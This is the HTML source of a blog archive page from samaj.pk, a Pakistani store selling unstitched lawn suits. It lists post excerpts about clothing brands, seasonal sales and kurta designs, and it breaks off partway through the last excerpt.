<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type="text/javascript">
WebFontConfig = {
google: { families: [ 'Open+Sans:200,300,400,700,800','Shadows+Into+Light:200,300,400,700,800','Playfair+Display:200,300,400,700,800' ] }
};
(function(d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'https://samaj.pk/wp-content/themes/porto/js/libs/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css" media="all">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style> 
<link rel="icon" href="https://samaj.pk/wp-content/uploads/2019/12/120.png" sizes="192x192" /> 
<style type="text/css" id="wp-custom-css" media="all">#content-bottom .porto-block{display:none}.capitalLetter{background:#000;padding:6% 7% 6% 4%;width:10%;box-shadow:5px 6px #CA972B}.capitalLetter-word{line-height:40px;color:#F7F7F7;font-size:34px;font-weight:700;text-align:center}</style> 
<style type="text/css" title="dynamic-css" class="options-output" media="all">.alternative-font,a,.color-primary{color:#ca972b}#header .header-main{background-color:#fff}#header .header-top,.header-top .top-links>li.menu-item:after{color:#777}.page-top{background-color:#212529}#footer{background-color:#0a0606}#footer .footer-bottom{background-color:#1c2023}#footer .footer-bottom,#footer .footer-bottom p,#footer .footer-bottom .widget>div>ul li,#footer .footer-bottom .widget>ul li{color:#555}#mini-cart .cart-subtotal,#mini-cart .minicart-icon{color:#ca972b}</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YM4HG9H26F"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-YM4HG9H26F');
</script>
</head>
<body class="archive category category-blog category-200 wp-embed-responsive full blog-1 theme-porto woocommerce-no-js tinvwl-theme-style login-popup wpb-js-composer js-comp-ver-5.7 vc_responsive"> <div class="page-wrapper"> <div class="header-wrapper"> <header id="header" class="header-builder"> <div class="header-top"><div class="header-row container"><div class="header-col header-left"><ul id="menu-topmenu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/track-order/" class=""><i class="fas fa-truck"></i>Track Order</a></li> <li class="menu-item"><a class="porto-link-login" href="https://samaj.pk/my-account/"><i class="fas fa-user"></i>Log In</a></li></ul></div><div class="header-col header-right"><div class="share-links"> <a target="_blank" rel="nofollow" class="share-facebook" href="http://www.fb.com/samajfashion" title="Facebook"></a> <a target="_blank" rel="nofollow" class="share-instagram" href="https://www.instagram.com/samajfashions/" title="Instagram"></a> </div><div class="header-contact"><ul class="nav nav-pills nav-top"> <li class="phone nav-item-right-border"> <span><i class="fab fa-whatsapp"></i><a href="http://api.whatsapp.com/send?phone=00923124002500">+92-312-4002500</a></span> </li> <li class="phone"> <span><i class="fas fa-envelope"></i><a href="mailto::sales@samaj.pk">sales@samaj.pk</a></span> </li> </ul> </div></div></div></div><div class="header-main header-has-center"><div class="header-row container"><div class="header-col header-left"> <div class="logo"> <a href="https://samaj.pk/" title="SAMAJ - LET THEM WISH&#8230;" rel="home"> <img class="img-responsive standard-logo retina-logo" src="//samaj.pk/wp-content/uploads/2019/12/Samaj-Logo-5.png" alt="SAMAJ" /> </a> </div> </div><div class="header-col header-center"><ul id="menu-mainmenu" class="main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://samaj.pk/" class="">Home</a></li> <li id="nav-menu-item-65969" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/printed/" class="">Printed</a></li> <li id="nav-menu-item-65980" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/banarsi/" class="">Banarsi</a></li> <li id="nav-menu-item-65977" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/embroidered/" class="">Embroidered</a></li> <li id="nav-menu-item-66026" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/collections/" class="">Collections</a></li> <li id="nav-menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/wholesale/" class="">Wholesale Lawn Suits</a></li> <li id="nav-menu-item-65952" class="mbgred menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/sale/" class="">Sale</a></li> <li id="nav-menu-item-43787" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://samaj.pk/blog/" class="">Blog</a></li> </ul><a class="mobile-toggle"><i class="fas fa-bars"></i></a></div><div class="header-col header-right"> <div class="searchform-popup search-popup"> <a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a> <form action="https://samaj.pk/" method="get" class="searchform"> <div class="searchform-fields"> <span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span> <span class="button-wrap"> <button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button> </span> </div> <div class="live-search-list"></div> </form> </div> <div id="mini-cart" class="mini-cart minicart-arrow-alt"> <div class="cart-head"> <i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span> </div> <div class="cart-popup widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="cart-loading"></div> </div> </div> </div> </div></div> <div id="nav-panel" class=""> <div class="container"> <div class="mobile-nav-wrap"> <div class="menu-wrap"><ul id="menu-mainmenu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://samaj.pk/" class="">Home</a></li> <li id="accordion-menu-item-65969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/printed/" class="">Printed</a></li> <li id="accordion-menu-item-65980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/banarsi/" class="">Banarsi</a></li> <li id="accordion-menu-item-65977" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/embroidered/" class="">Embroidered</a></li> <li id="accordion-menu-item-66026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/collections/" class="">Collections</a></li> <li id="accordion-menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/wholesale/" class="">Wholesale Lawn Suits</a></li> <li id="accordion-menu-item-65952" class="mbgred menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/sale/" class="">Sale</a></li> <li id="accordion-menu-item-43787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/blog/" class="">Blog</a></li> </ul></div><div class="menu-wrap"><ul id="menu-topmenu-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samaj.pk/track-order/" class=""><i class="fas fa-truck"></i>Track Order</a></li> <li class="menu-item"><a class="porto-link-login" href="https://samaj.pk/my-account/"><i class="fas fa-user"></i>Log In</a></li></ul></div> </div> </div> </div> </div> </header> </div> <section class="page-top page-header-1"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="breadcrumbs-wrap"> <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://samaj.pk" title="Go to Home Page"><span itemprop="name">Home</span>
<meta itemprop="position" content="1" /></a><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/"><span itemprop="name">Unstitched Lawn Suits Online Store Pakistan</span>
<meta itemprop="position" content="2" /></a><i class="delimiter"></i></li><li>Blog</li></ul> </div> <div class="page-title-wrap"> <h1 class="page-title">Blog</h1> </div> </div> </div> </div> </section> <div id="main" class="column2 column2-right-sidebar boxed"> <div class="container"> <div class="row main-content-wrap"> <div class="main-content col-lg-9"> <div id="content" role="main"> <div class="blog-posts posts-full posts-container"> <article class="post post-full post-title-simple post-87061 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-212 tag-lawn-suits tag-samaj tag-unstitched-lawn"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x56.jpg" width="1200" height="675" data-src="https://samaj.pk/wp-content/uploads/2021/06/Tawakkal-Fabrics-Lawn-Brand-2021-1-1.png" alt="Pakistani Unstitched Lawn" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2021/06/Tawakkal-Fabrics-Lawn-Brand-2021-1-1.png" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">18</span><span class="month">Jun</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/">Unstitched Lawn Suits Online Store Pakistan</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-06-18T06:33:42+00:00</span><p class="post-excerpt">Unstitched Lawn Samaj being one of the most authentic and renowned brands when it comes to stylish and elegant women attire and clothing aims to provide its consumers with a versatile collection of unstitched lawn each season that not only elevates the style statement of its consumers but also make [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/2021/" rel="tag">2021</a>, <a href="https://samaj.pk/tag/lawn-suits/" rel="tag">Lawn Suits</a>, <a href="https://samaj.pk/tag/samaj/" rel="tag">samaj</a>, <a href="https://samaj.pk/tag/unstitched-lawn/" rel="tag">Unstitched Lawn</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/#respond" title="Comment on Unstitched Lawn Suits Online Store Pakistan">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/">Read more...</a> </article> <article class="post post-full post-title-simple post-80554 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-212 tag-best-collection tag-brands tag-clothing tag-ladies tag-lawn-suits tag-list tag-pakistan tag-top"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/top-list-of-best-ladies-clothing-brands-in-pakistan-2021/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x38.jpg" width="820" height="312" data-src="https://samaj.pk/wp-content/uploads/2021/05/188953171_505552627537163_2650014051795441646_n.jpg" alt="Top List Of Best Clothing Brands In Pakistan" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2021/05/188953171_505552627537163_2650014051795441646_n.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">30</span><span class="month">May</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/top-list-of-best-ladies-clothing-brands-in-pakistan-2021/">Top List Of Best Ladies Clothing Brands In Pakistan 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2022-03-21T14:19:24+00:00</span><p class="post-excerpt">Top List Of Best Ladies Clothing Brands In Pakistan Top list of best affordable ladies clothing brands in Pakistan 2021, if you are looking for a premium lawn in an affordable range then we have a list for you. 1st Sight Fashion Aayra Adan's Libas Afrozeh AIK Atelier Aizaz Zafar [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/2021/" rel="tag">2021</a>, <a href="https://samaj.pk/tag/best-collection/" rel="tag">best collection</a>, <a href="https://samaj.pk/tag/brands/" rel="tag">brands</a>, <a href="https://samaj.pk/tag/clothing/" rel="tag">clothing</a>, <a href="https://samaj.pk/tag/ladies/" rel="tag">Ladies</a>, <a href="https://samaj.pk/tag/lawn-suits/" rel="tag">Lawn Suits</a>, <a href="https://samaj.pk/tag/list/" rel="tag">list</a>, <a href="https://samaj.pk/tag/pakistan/" rel="tag">Pakistan</a>, <a href="https://samaj.pk/tag/top/" rel="tag">top</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/top-list-of-best-ladies-clothing-brands-in-pakistan-2021/#respond" title="Comment on Top List Of Best Ladies Clothing Brands In Pakistan 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/top-list-of-best-ladies-clothing-brands-in-pakistan-2021/">Read more...</a> </article> <article class="post post-full post-title-simple post-64368 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-online-shop tag-top-23-pakistani-lawn-brands"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/top-23-pakistani-lawn-brands-2021/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x56.jpg" width="1920" height="1080" data-src="https://samaj.pk/wp-content/uploads/2021/04/top-23-pakistani-lawn-brands.jpg" alt="Top 23 Pakistani Lawn Brands" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2021/04/top-23-pakistani-lawn-brands.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">11</span><span class="month">Apr</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/top-23-pakistani-lawn-brands-2021/">Top 23 Pakistani Lawn Brands 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-04-11T07:13:49+00:00</span><p class="post-excerpt">Top 23 Pakistani Lawn Brands 2021 Top 23 Pakistani lawn brands, that makes lawn with aesthetically appealing colors and elegance especially for women, who like to wear and make the dress that suits their bodies suitable for their skin. A branded lawn is an expression of various decent and bold [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/online-shop/" rel="tag">Online Shop</a>, <a href="https://samaj.pk/tag/top-23-pakistani-lawn-brands/" rel="tag">Top 23 Pakistani Lawn Brands</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/top-23-pakistani-lawn-brands-2021/#respond" title="Comment on Top 23 Pakistani Lawn Brands 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/top-23-pakistani-lawn-brands-2021/">Read more...</a> </article> <article class="post post-full post-title-simple post-60791 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-brand tag-sale tag-samaj"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/pakistani-clothes-brands-sale-online-2021/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x64.jpg" width="2560" height="1639" data-src="https://samaj.pk/wp-content/uploads/2021/03/D-71half-scaled.jpg" alt="Pakistani Brand Clothes" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2021/03/D-71half-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">27</span><span class="month">Mar</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/pakistani-clothes-brands-sale-online-2021/">Pakistani Clothes Brands Sale Online 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-04-16T04:19:28+00:00</span><p class="post-excerpt">Pakistani Clothes Brands Sale Pakistani brand clothes fashion industry has been upgraded all over the world and day by day expanding and with them being updated. With the technology revolution, everything is now easily available on social media, reachable to everyone. Because of this now everyone is aware of fashion [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/brand/" rel="tag">brand</a>, <a href="https://samaj.pk/tag/sale/" rel="tag">sale</a>, <a href="https://samaj.pk/tag/samaj/" rel="tag">samaj</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/pakistani-clothes-brands-sale-online-2021/#respond" title="Comment on Pakistani Clothes Brands Sale Online 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/pakistani-clothes-brands-sale-online-2021/">Read more...</a> </article> <article class="post post-full post-title-simple post-59538 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-collection tag-girls tag-kurta-designs tag-samaj tag-style"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/kurta-style-designs-collection-for-girls/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x56.jpg" width="1280" height="720" data-src="https://samaj.pk/wp-content/uploads/2021/03/kurti.jpg" alt="kurta style designs | Samaj PK" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2021/03/kurti.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">19</span><span class="month">Mar</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/kurta-style-designs-collection-for-girls/">Kurta Style Designs Collection For Girls 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-03-19T20:21:35+00:00</span><p class="post-excerpt">Kurta Style Designs Collection For Girls 2021 Kurta style designs from our best and famous designers. A large collarless shirt and a short shirt that comes up to the hips only is Kurti. It is true that every woman needs comfortable outfits in summer. She wants a stylish and comfortable [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/collection/" rel="tag">Collection</a>, <a href="https://samaj.pk/tag/girls/" rel="tag">girls</a>, <a href="https://samaj.pk/tag/kurta-designs/" rel="tag">kurta designs</a>, <a href="https://samaj.pk/tag/samaj/" rel="tag">samaj</a>, <a href="https://samaj.pk/tag/style/" rel="tag">style</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/kurta-style-designs-collection-for-girls/#respond" title="Comment on Kurta Style Designs Collection For Girls 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/kurta-style-designs-collection-for-girls/">Read more...</a> </article> <article class="post post-full post-title-simple post-56273 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-212 tag-collection tag-designs tag-lawn-suits tag-summer"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/sale-on-pakistani-lawn-suits-brands-summer-collection-2021/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x95.jpg" width="2560" height="2444" data-src="https://samaj.pk/wp-content/uploads/2020/06/main-scaled.jpg" alt="Pakistani Lawn Suits Designs Summer Collection 2021" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2020/06/main-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">01</span><span class="month">Mar</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/sale-on-pakistani-lawn-suits-brands-summer-collection-2021/">Sale On Pakistani Lawn Suits Brands Summer Collection 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-03-13T07:11:18+00:00</span><p class="post-excerpt">Sale On Pakistani Lawn Suits Brands Summer Collection 2021 Sale On Pakistani Lawn Suits Brands Sale on Pakistani lawn suits brands summer collection 2021. Looking for Lawn Suits 2021 Collection for evening wear or Premium Luxury Lawn 2021 collection for the event? SAMAJPK is the right place to cater to all your LAWN Collection [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/2021/" rel="tag">2021</a>, <a href="https://samaj.pk/tag/collection/" rel="tag">Collection</a>, <a href="https://samaj.pk/tag/designs/" rel="tag">designs</a>, <a href="https://samaj.pk/tag/lawn-suits/" rel="tag">Lawn Suits</a>, <a href="https://samaj.pk/tag/summer/" rel="tag">Summer</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/sale-on-pakistani-lawn-suits-brands-summer-collection-2021/#respond" title="Comment on Sale On Pakistani Lawn Suits Brands Summer Collection 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/sale-on-pakistani-lawn-suits-brands-summer-collection-2021/">Read more...</a> </article> <article class="post post-full post-title-simple post-53556 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-lawn tag-212 tag-3-piece tag-collection tag-lawn-dresses tag-lawn-suits tag-pakistani-lawn-suits-designers-brand-names"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/pakistani-lawn-suits-3-piece-top-designers-names-2021/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x72.jpg" width="2560" height="1853" data-src="https://samaj.pk/wp-content/uploads/2020/10/Jubilant-18..-scaled.jpg" alt="Pakistani Lawn Suits" /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2020/10/Jubilant-18..-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">16</span><span class="month">Feb</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/pakistani-lawn-suits-3-piece-top-designers-names-2021/">Pakistani Lawn Suits 3-Piece Top Designers Names 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-04-08T15:45:34+00:00</span><p class="post-excerpt">Pakistani Lawn Suits 3-Piece Top Designer Brand Names 2021 Pakistani lawn suits top designers brands in 2021 list are as follow: Needle Impression Gul-Ahmad Al-Karam Studio J. Lawn Khaadi Warda Nadia Hussain Sapphire Kayseria Nishat Limelight Ethnic EGO Satrangi ELAN Republic Womenswear Beechtree Crescent Lawn Mausummery Lawn Tredz Lawn Clothing [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/2021/" rel="tag">2021</a>, <a href="https://samaj.pk/tag/3-piece/" rel="tag">3-piece</a>, <a href="https://samaj.pk/tag/collection/" rel="tag">Collection</a>, <a href="https://samaj.pk/tag/lawn-dresses/" rel="tag">Lawn Dresses</a>, <a href="https://samaj.pk/tag/lawn-suits/" rel="tag">Lawn Suits</a>, <a href="https://samaj.pk/tag/pakistani-lawn-suits-designers-brand-names/" rel="tag">Pakistani Lawn Suits Designers Brand Names</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/pakistani-lawn-suits-3-piece-top-designers-names-2021/#respond" title="Comment on Pakistani Lawn Suits 3-Piece Top Designers Names 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/pakistani-lawn-suits-3-piece-top-designers-names-2021/">Read more...</a> </article> <article class="post post-full post-title-simple post-52902 post type-post status-publish format-standard hentry category-blog category-lawn tag-3pc-lawn tag-lawn-dresses tag-samajpk tag-summer"> <div class="post-date"> <span class="day">12</span><span class="month">Feb</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/3-piece-printed-lawn-suits-collection/">3 Piece Printed Lawn Suits (3 Pc) Collection 2021</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2021-02-14T06:10:00+00:00</span><p class="post-excerpt">(3 Pc) 3 Piece Summer Lawn Printed Suits Collection 2021 Mid-Summer Collection Samajpk is the leading and innovative fashion retailer in Pakistan and only deals in 100% original branded suits. at Samajpk, we have a unique variety of (3pcs) 3 piece printed lawn suits summer collection. Samajpk has a collection [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/lawn/" rel="category tag">Lawn</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://samaj.pk/tag/3pc-lawn/" rel="tag">3pc Lawn</a>, <a href="https://samaj.pk/tag/lawn-dresses/" rel="tag">Lawn Dresses</a>, <a href="https://samaj.pk/tag/samajpk/" rel="tag">samajpk</a>, <a href="https://samaj.pk/tag/summer/" rel="tag">Summer</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/3-piece-printed-lawn-suits-collection/#respond" title="Comment on 3 Piece Printed Lawn Suits (3 Pc) Collection 2021">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/3-piece-printed-lawn-suits-collection/">Read more...</a> </article> <article class="post post-full post-title-simple post-44976 post type-post status-publish format-standard hentry category-blog category-salwar-qameez"> <div class="post-date"> <span class="day">23</span><span class="month">Dec</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/9-recommended-salwars-you-ought-to-get-on-your-wardrobe/">9 Recommended Salwars You Ought to Get on Your Wardrobe</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2020-12-23T23:04:11+00:00</span><p class="post-excerpt">For sporting 